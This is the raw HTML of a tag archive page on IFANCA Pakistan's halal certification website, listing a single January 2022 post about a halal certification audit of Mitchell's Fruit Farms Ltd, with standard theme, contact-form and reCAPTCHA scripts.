	<a href="#" class="icon_close"><i class="icon-cancel"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" href="#"><i class="icon-search"></i></a><a href="http://ifanca.org/" class="button button_theme button_js action_button " target="_blank"><span class="button_label">Ifanca.org</span></a></div></div>			
		</div>
	</div>
</div>	
							</header>
				
			<div id="Subheader" style=""><div class="container"><div class="column one"><h1 class="title">Halal Certification Audit Mitchell&#8217;s Fruit Farms Ltd</h1><ul class="breadcrumbs no-link"><li><a href="https://ifancahalal.pk">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://ifancahalal.pk:443/tag/halal-certification-audit-mitchells-fruit-farms-ltd/">Halal Certification Audit Mitchell&#8217;s Fruit Farms Ltd</a></li></ul></div></div></div>		
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
			
			<div class="extra_content">
							</div>
			
			
			
			<div class="section ">
				<div class="section_wrapper clearfix">
					
					<div class="column one column_blog">	
						<div class="blog_wrapper isotope_wrapper">
						
							<div class="posts_group lm_wrapper grid col-3">
								<div class="post-item isotope-item clearfix author-admin post-685 post type-post status-publish format-standard has-post-thumbnail hentry category-images category-news tag-halal-certification-audit-mitchells-fruit-farms-ltd" ><div class="date_label">January 18, 2022</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://ifancahalal.pk/halal-certification-audit-mitchells-fruit-farms-ltd/"><div class="mask"></div><img width="960" height="750" src="https://ifancahalal.pk/wp-content/uploads/2022/01/Halal-Certification-Audit-Mitchells-Fruit-Farms-Ltd-960x750.jpg" class="scale-with-grid wp-post-image" alt="Halal Certification Audit Mitchell&#039;s Fruit Farms Ltd Ifanca Halal Pakistan" itemprop="image" decoding="async" srcset="https://ifancahalal.pk/wp-content/uploads/2022/01/Halal-Certification-Audit-Mitchells-Fruit-Farms-Ltd-960x750.jpg 960w, https://ifancahalal.pk/wp-content/uploads/2022/01/Halal-Certification-Audit-Mitchells-Fruit-Farms-Ltd-50x38.jpg 50w, https://ifancahalal.pk/wp-content/uploads/2022/01/Halal-Certification-Audit-Mitchells-Fruit-Farms-Ltd-1280x1000.jpg 1280w" sizes="(max-width: 960px) 100vw, 960px" /></a><div class="image_links double"><a href="https://ifancahalal.pk/wp-content/uploads/2022/01/Halal-Certification-Audit-Mitchells-Fruit-Farms-Ltd-1024x768.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://ifancahalal.pk/halal-certification-audit-mitchells-fruit-farms-ltd/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"><div class="post-meta clearfix"><div class="author-date"><span class="vcard author post-author"><span class="label">Published by </span><i class="icon-user"></i> <span class="fn"><a href="https://ifancahalal.pk/author/admin/">admin</a></span></span> <span class="date"><span class="label">at </span><i class="icon-clock"></i> <span class="post-date updated">January 18, 2022</span></span></div><div class="category"><span class="cat-btn">Categories <i class="icon-down-dir"></i></span><div class="cat-wrapper"><ul class="post-categories">
	<li><a href="https://ifancahalal.pk/category/images/" rel="category tag">Images</a></li>
	<li><a href="https://ifancahalal.pk/category/news/" rel="category tag">News</a></li></ul></div></div></div></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://ifancahalal.pk/halal-certification-audit-mitchells-fruit-farms-ltd/">Halal Certification Audit Mitchell&#8217;s Fruit Farms Ltd</a></h2></div><div class="post-excerpt">Halal Certification Audit Mitchell&#8217;s Fruit Farms Ltd Renal<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span><a href="#" class="mfn-love " data-id="685"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div><div class="post-links"><i class="icon-comment-empty-fa"></i> <a href="https://ifancahalal.pk/halal-certification-audit-mitchells-fruit-farms-ltd/#respond" class="post-comments">0</a><i class="icon-doc-text"></i> <a href="https://ifancahalal.pk/halal-certification-audit-mitchells-fruit-farms-ltd/" class="post-more">Read more</a></div></div></div></div></div>							</div>
						
													
						</div>
					</div>

				</div>	
			</div>
			
			
		</div>	
		
		<!-- .four-columns - sidebar -->
		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		
	<div class="widgets_wrapper" style=""><div class="container"><div class="column one-fourth"><aside id="text-5" class="widget widget_text"><h4>IFANCA Pakistan</h4>			<div class="textwidget"><p><img decoding="async" class="size-full wp-image-782 aligncenter" src="https://ifancahalal.pk/wp-content/uploads/2022/07/logo-ifanca-pk-wht.fw_.png" alt="logo-ifanca-pk-white" width="219" height="" srcset="https://ifancahalal.pk/wp-content/uploads/2022/07/logo-ifanca-pk-wht.fw_.png 319w, https://ifancahalal.pk/wp-content/uploads/2022/07/logo-ifanca-pk-wht.fw_-300x71.png 300w, https://ifancahalal.pk/wp-content/uploads/2022/07/logo-ifanca-pk-wht.fw_-260x62.png 260w, https://ifancahalal.pk/wp-content/uploads/2022/07/logo-ifanca-pk-wht.fw_-50x12.png 50w, https://ifancahalal.pk/wp-content/uploads/2022/07/logo-ifanca-pk-wht.fw_-150x36.png 150w" sizes="(max-width: 319px) 100vw, 319px" /></p>
<p>IFANCA Pakistan Halal Apex Private Limited is a leading Halal Certification Body with a head office, located in Faisalabad, Pakistan. It is working in Pakistan since 2009.</p>
</div>
		</aside></div><div class="column one-fourth"><aside id="text-3" class="widget widget_text"><h4>Category Links</h4>			<div class="textwidget"><ul id="ulCategoryLinks">
<li><a title="" href="https://ifancahalal.pk/what-is-halal/">&#8211; What is Halal?</a></li>
<li><a href="https://ifancahalal.pk/our-food/">&#8211; What is in Our Food?</a></li>
<li><a href="https://ifancahalal.pk/halal-shopper/">&#8211; Halal Shopper&#8217;s Guide</a></li>
<li><a title="" href="https://ifancahalal.pk/halal-foodservice-kit/">&#8211; Halal Foodservice Kit</a></li>
</ul>
</div>
		</aside></div><div class="column one-fourth"><aside id="text-4" class="widget widget_text"><h4>Islamic Links</h4>			<div class="textwidget"><ul id="ulIslamicLinks">
<li><a href="https://ifancahalal.pk/islam/">&#8211; Islam ( Some Basics )</a></li>
<li><a href="https://ifancahalal.pk/eid-ul-adha/">&#8211; Eid-ul-Adha</a></li>
<li><a title="" href="https://ifancahalal.pk/eid-ul-fitr/">&#8211; Eid-ul-Fitr</a></li>
<li><a href="https://ifancahalal.pk/ramadan/">&#8211; Ramadan</a></li>
<li><a href="https://ifancahalal.pk/hajj/">&#8211; Hajj</a></li>
</ul>
</div>
		</aside></div><div class="column one-fourth"><aside id="text-2" class="widget widget_text"><h4>Useful Links</h4>			<div class="textwidget"><ul id="ulCategories">
<li><a title="" href="https://www.ifanca.org/Pages/AnnouncementsCatalog.aspx">&#8211; Announcements</a></li>
<li><a title="" href="https://www.ifanca.org/Pages/HalalConsumerMagazinesCatalog.aspx">&#8211; Consumer</a></li>
<li><a href="https://ifancahalal.pk/video-catalog/">&#8211; Press Kit</a></li>
<li><a href="https://ifancahalal.pk/certified-companies/">&#8211; Certified Products</a></li>
<li><a href="https://ifancahalal.pk/our-team/">&#8211; Our Team</a></li>
<li><a href="https://ifancahalal.pk/contact-us/">&#8211; Contact Us</a></li>
<li><a href="https://ifancahalal.pk/category/magzines/">&#8211; Magazines</a></li>
</ul>
</div>
		</aside></div></div></div>

		
		<div class="footer_copy">
			<div class="container">
				<div class="column one">

					<a id="back_to_top" class="button button_left button_js" href=""><span class="button_icon"><i class="icon-up-open-big"></i></span></a>					
					<!-- Copyrights -->
					<div class="copyright">
						Copyright © 1999-2019 Ifanca Pakistan Halal Apex Private Ltd. Build by <a href="http://tchsquad.com/">Tech Squad</a>					</div>
					
					<ul class="social"><li class="facebook"><a target="_blank" href="https://www.facebook.com/Ifanca-Pakistan-102909444648839/" title="Facebook"><i class="icon-facebook"></i></a></li><li class="twitter"><a target="_blank" href="https://twitter.com/IfancaP" title="Twitter"><i class="icon-twitter"></i></a></li><li class="linkedin"><a target="_blank" href="https://www.linkedin.com/in/ifanca-pakistan-halal/" title="LinkedIn"><i class="icon-linkedin"></i></a></li><li class="instagram"><a target="_blank" href="https://www.instagram.com/ifancapakistanhalal/" title="Instagram"><i class="icon-instagram"></i></a></li></ul>							
				</div>
			</div>
		</div>
	
		
	
	
	
</footer>

</div><!-- #Wrapper -->



<!-- mfn_hook_bottom --><!-- mfn_hook_bottom -->	
<!-- wp_footer() -->
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/ifancahalal.pk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ifancahalal.pk/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LetEQgUAAAAAC8DYidp9AUi1otqxQIYONdGkTwK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://ifancahalal.pk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ifancahalal.pk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ifancahalal.pk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://ifancahalal.pk/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://ifancahalal.pk/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://ifancahalal.pk/wp-content/themes/ifancehalal/js/plugins.js?ver=14.4" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://ifancahalal.pk/wp-content/themes/ifancehalal/js/menu.js?ver=14.4" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="https://ifancahalal.pk/wp-content/themes/ifancehalal/assets/animations/animations.min.js?ver=14.4" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://ifancahalal.pk/wp-content/themes/ifancehalal/assets/jplayer/jplayer.min.js?ver=14.4" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://ifancahalal.pk/wp-content/themes/ifancehalal/js/parallax/translate3d.js?ver=14.4" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="https://ifancahalal.pk/wp-content/themes/ifancehalal/js/scripts.js?ver=14.4" id="jquery-scripts-js"></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LetEQgUAAAAAC8DYidp9AUi1otqxQIYONdGkTwK',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>

</body>
</html>
<!-- Page generated by LiteSpeed Cache 5.2 on 2026-01-31 23:53:15 -->